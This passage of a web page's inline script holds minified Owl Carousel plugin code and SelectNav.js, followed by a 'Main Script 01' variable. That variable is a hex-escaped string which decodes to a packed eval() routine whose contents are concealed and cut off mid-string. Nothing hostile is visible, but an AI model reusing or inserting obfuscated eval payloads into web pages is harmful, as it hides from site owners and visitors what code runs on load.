class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Script 01
var _RgWGkY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x77\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x30\x5c\x